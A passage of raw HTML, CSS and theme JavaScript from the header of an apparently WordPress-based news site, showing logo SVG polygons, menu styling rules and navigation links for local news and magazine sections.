class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="90.7 5.3 93.6 3.4 93.5 8.4 90.7 5.3"/><polygon class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="93.6 3.4 90.7 5.3 93.5 8.4 93.6 3.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 99.2 0 93.6 3.4 86 0.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 3.4 99.2 0 86 0.2 93.6 3.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="86 0.2 93.6 3.4 90.7 5.3 86 0.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="93.6 3.4 90.7 5.3 86 0.2 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 106.5 6.8 93.5 8.4 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 93.5 8.4 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="93.6 3.4 109.5 0.8 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="106.5 6.8 109.5 0.8 93.6 3.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 3.4 99.2 0 109.5 0.8 93.6 3.4 93.6 3.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="109.5 0.8 99.2 0 93.6 3.4 109.5 0.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 8.4 106.5 6.8 98 16.7 93.6 8.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="106.5 6.8 98 16.7 93.6 8.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 8.4 98 16.7 87.6 18.2 93.6 8.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="98 16.7 87.6 18.2 93.6 8.4 98 16.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="78.4 11.8 93.6 8.4 87.6 18.3 78.4 11.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="93.6 8.4 78.4 11.8 87.6 18.2 93.6 8.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="78.4 11.8 90.7 5.3 93.6 8.4 78.4 11.8 78.4 11.8"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="90.7 5.3 78.4 11.8 93.6 8.4 90.7 5.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="86 0.1 90.7 5.3 78.4 11.8 86 0.1"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="90.7 5.3 86 0.2 78.4 11.8 90.7 5.3"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="69.5 5.6 86 0.1 78.4 11.8 69.5 5.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 69.5 5.6 78.4 11.8 86 0.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="57.9 12.5 69.5 5.6 73.8 8.5 58 12.5 57.9 12.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="73.8 8.5 58 12.5 69.5 5.6 73.8 8.5"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="53.3 4.9 58 12.5 48.3 15.6 53.3 4.9"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="58 12.5 53.3 4.9 48.3 15.5 58 12.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="48.3 15.6 58 12.5 50.3 24.3 48.3 15.6"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="58 12.5 50.3 24.3 48.3 15.5 58 12.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 57.9 12.5 66.4 28.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="58 12.5 66.4 28.5 50.3 24.3 58 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="57.9 12.5 73.8 8.5 66.4 28.6 57.9 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="66.4 28.5 73.8 8.5 58 12.5 66.4 28.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="73.8 8.5 87.6 18.2 66.4 28.6 73.8 8.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="66.4 28.5 87.6 18.2 73.8 8.5 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 87.6 18.2 86.7 26.6 66.4 28.6 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 86.7 26.6 87.6 18.2 66.4 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.6 86.7 26.6 74.4 30.5 66.4 28.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.5 74.4 30.5 86.7 26.6 66.4 28.5"/></g></g></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Katt</span><span class="tdb-logo-text-tagline">mar</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_70{
				    width: 90% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-kattmar-header-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    padding: 0 10px;
                
                    color: var(--kattmar-text);
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: -1px;
                
                    color: var(--kattmar-text);
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: var(--kattmar-text);
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--kattmar-text);
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                    fill: var(--kattmar-text);
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--kattmar-text);
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Prompt !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    background-color: var(--accent-color);
                
                    border-width: 0 0 4px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: var(--kattmar-secondary);
                
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.15);
                }.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_71 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_71 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: var(--kattmar-text);
                }.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: var(--kattmar-text);
                }.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_71 .td-pulldown-filter-list li a{
                    font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
                }.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_71 .tdb-mega-menu .sub-menu > li{
                    max-width: 600px !important;
                }.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: var(--accent-color);
				
					border-width: 0 0 4px;
				
					border-color: var(--kattmar-secondary);
				
					box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.15);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
}
</style>
<style>
.tdi_71 .tdb-menu > li.current-menu-item > a,
				.tdi_71 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_71 .tdb-menu > li.current-category-ancestor > a,
				.tdi_71 .tdb-menu > li:hover > a,
				.tdi_71 .tdb-menu > li.tdb-hover > a,
				.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--kattmar-secondary);
				}.tdi_71 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--kattmar-secondary);
				
					fill: var(--kattmar-secondary);
				}.tdi_71 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_71 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_71 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_71 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_71 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: var(--kattmar-secondary);
				}.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_71 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_71 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_71 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--kattmar-secondary);
				}.tdi_71 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_71 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_71 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--kattmar-secondary);
				}
</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257"><a href="http://metro.detik.in/"><div class="tdb-menu-item-text">Homepage</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-258 tdb-menu-item-inactive"><a href="http://metro.detik.in/index.php/category/local-news/"><div class="tdb-menu-item-text">Local News</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-259"><a href="http://metro.detik.in/index.php/category/local-news/art-local-news/"><div class="tdb-menu-item-text">Art</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-260"><a href="http://metro.detik.in/index.php/category/local-news/culture-local-news/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-261"><a href="http://metro.detik.in/index.php/category/local-news/events/"><div class="tdb-menu-item-text">Events</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-262"><a href="http://metro.detik.in/index.php/category/local-news/politics-local-news/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-263"><a href="http://metro.detik.in/index.php/category/magazine/"><div class="tdb-menu-item-text">Magazine</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72 td-no-subcats td_with_ajax_pagination td-pb-border-top td-kattmar-header-menu td_block_template_1"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdi_72 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72 .block-mega-child-cats{
					padding: 0 0 20px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_72 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_72{
				    flex-direction: column-reverse;
				}.tdi_72 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_72 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 20px;
					margin-bottom: 20px;
				
					padding: 5px 8px;
				
					border-width: 0px;
				
					color: var(--kattmar-text);
				
					background: var(--kattmar-secondary);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1.5px !important;
				}.tdi_72 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_72 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: var(--kattmar-secondary);
				
					background: var(--kattmar-primary);
				}.tdi_72:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_72:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72.td-no-subcats .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_72.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_72 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_72 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_72 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_72 .td-image-wrap{
					padding-bottom: 30%;
				}.tdi_72 .td-image-container{
                	display: none;
                }.tdi_72 .td-post-vid-time{
					display: block;
				}.tdi_72 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_72 .entry-title{
					margin: 5px 0;
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_72 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: var(--kattmar-text-accent);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_72 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72 .td-post-category{
					padding: 0px;
				
					background-color: rgba(127,197,239,0);
				
					color: var(--kattmar-primary);
				
					font-family:Prompt !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_72 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_72 .td-author-date{
					display: none;
				}.tdi_72 .td-post-author-name{
					display: none;
				}.tdi_72 .td-post-date,
				.tdi_72 .td-post-author-name span{
					display: none;
				}.tdi_72 .entry-review-stars{
					display: none;
				}.tdi_72 .td-icon-star,
                .tdi_72 .td-icon-star-empty,
                .tdi_72 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72 .td-module-comments{
					display: none;
				}.tdi_72 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 10px;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 0 10px;
				
					font-size: 6px;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_72:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: var(--accent-color);
				}.tdi_72 .td-post-category:hover{
					background-color: rgba(127,197,239,0) !important;
				
					color: var(--kattmar-text);
				}.tdi_72 .td-module-title a{
					color: var(--kattmar-text);
				}.tdi_72 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_72 .td-load-more-wrap a{
					color: var(--accent-color);
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: var(--accent-color);
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72 .td-load-more-wrap a:hover{
					color: var(--accent-color);
				    
					background-color: var(--kattmar-secondary) !important;
					border-color: var(--kattmar-secondary) !important;
				
					border-color: var(--kattmar-secondary) !important;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: var(--accent-color);
				}.tdi_72 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 8px 3px 0;
                
                    padding: 4px 8px 3px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1px !important;
                }.tdi_72 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                
                    border-color: var(--kattmar-text);
                }.tdi_72 .td-editor-date,
				.tdi_72 .td-editor-date .td-post-author-name,
				.tdi_72 .td-module-comments a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_72 .td-module-container:before{
					bottom: -10px;
				}.tdi_72 .td-image-container{
					display: none;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_72 .td-module-container:before{
					bottom: -10px;
				}.tdi_72 .td-image-container{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_72 .td-module-container:before{
					bottom: -10px;
				}.tdi_72 .td-image-container{
					display: none;
				}
}
</style><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"main_sub_tdicon":"tdc-font-oi tdc-font-oi-caret-bottom","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"112","f_elem_font_family":"901","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_transform":"uppercase","f_elem_font_spacing":"1","main_sub_icon_size":"8","tds_menu_active1-line_height":"0","text_color":"var(--kattmar-text)","tds_menu_active1-text_color_h":"var(--kattmar-secondary)","tds_menu_active1-main_sub_color_h":"var(--kattmar-secondary)","main_sub_color":"var(--kattmar-text)","more_icon_color":"var(--kattmar-text)","mm_width":"600","f_sub_elem_font_family":"901","f_mm_sub_font_family":"901","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","mm_posts_limit":"6","mm_sub_inline":"yes","mm_elem_padd":"5px 8px","mm_elem_border_a":"0","mm_elem_space":"20","mm_sub_padd":"0 0 20px","f_mm_sub_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"1.5","f_mm_sub_font_line_height":"1.2","mm_border_color":"var(--kattmar-secondary)","mm_shadow_shadow_size":"15","mm_shadow_shadow_offset_vertical":"0","el_class":"td-kattmar-header-menu","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"600","image_height":"30","show_review":"none","art_excerpt":"0","art_title":"5px 0","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","modules_category_padding":"0","meta_padding":"0","mc1_el":"14","ex_txt":"var(--kattmar-text-accent)","f_ex_font_size":"12","f_ex_font_line_height":"1.2","f_cat_font_size":"10","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","f_cat_font_weight":"800","f_cat_font_style":"","pag_h_bg":"var(--kattmar-secondary)","pag_text":"var(--accent-color)","pag_h_text":"var(--accent-color)","pag_h_border":"var(--kattmar-secondary)","pag_space":"10","prev_tdicon":"tdc-font-oi tdc-font-oi-caret-left","next_tdicon":"tdc-font-oi tdc-font-oi-caret-right","pag_icons_size":"6","pag_padding":"0 10px","show_pagination":"disabled","mm_subcats_bg":"var(--accent-color)","mm_elem_shadow_shadow_color":"rgba(127,197,239,0.5)","mm_elem_bg":"var(--kattmar-secondary)","mm_elem_bg_a":"var(--kattmar-primary)","mm_elem_border":"0","mm_sub_border":"0","mm_elem_color":"var(--kattmar-text)","mm_elem_color_a":"var(--kattmar-secondary)","f_sub_elem_font_size":"14","f_sub_elem_font_weight":"600","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_text_color_h":"var(--kattmar-secondary)","sub_text_color":"var(--kattmar-text)","sub_border_size":"0 0 4px","sub_border_color":"var(--kattmar-secondary)","sub_shadow_shadow_size":"15","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","excl_padd":"4px 8px 3px","f_excl_font_size":"10","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","f_excl_font_weight":"800","excl_bg":"var(--kattmar-secondary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","all_excl_border_color":"var(--kattmar-primary)","excl_border_color_h":"var(--kattmar-text)","f_excl_font_family":"901","excl_margin":"0 8px 3px 0","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","excl_bg_h":"var(--kattmar-primary)","sub_bg_color":"var(--accent-color)","mm_bg":"var(--accent-color)","mm_border_size":"0 0 